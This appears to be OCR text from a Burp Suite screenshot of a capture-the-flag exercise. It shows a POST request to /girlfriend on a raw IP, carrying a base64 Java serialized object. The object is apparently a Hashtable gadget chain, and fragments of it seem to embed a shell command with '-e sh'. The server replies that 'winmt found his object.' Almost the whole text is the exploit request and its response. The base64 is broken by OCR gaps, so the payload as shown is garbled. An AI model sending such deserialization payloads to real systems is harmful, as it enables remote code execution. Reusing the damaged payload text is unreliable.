 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.8.3 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
43 × +
Send Cancel < > Target: http://47.96.3.142:8332 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /girlfriend HTTP/1.1
2 Host: 47.96.3.142:8332
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/106.0.0.0 Safari/537.36 Edg/106.0.1370.52
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,appl
ication/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
9 Connection: close
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 573
12
13 object=
rO0ABXNyABNqYXZhLnV0aWwuSGFzaHRhYmxlE7sPJSFK5LgDAAJGAApsb2FkRmFjdG9ySQAJdGhyZXNob2xkeHA/QA
AAAAAACHcIAAAACwAAAAJzcgARamF2YS51dGl YWN0b3JJAAl0aHJl
c2hvbGR4cD9AAAAAAAAMdwgAAAA Rvb2xzBQfawc
MWYNECAAFMAApnaXJsZnJpZW5kdA AgNjUyMjIg
LWUgc2h0AAJ6WnEAfgAJeHNyABFq amF2YS5sYW
5nLk51bWJlcoaslR0LlOCLAgAAeHA 4AB3EAfgAEcQ
B%2bAAR4c3EAfgAKAAAAAng%3d
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Content-Type: text/html;charset=UTF-8
3 Content-Length: 45
4 Date: Mon, 24 Oct 2022 10:03:09 GMT
5 Connection: close
6
7 <h1>
ohhh yes!! winmt found his object :)
</h1>
Search... 0 matches
INSPECTOR
Done 177 bytes | 24 millis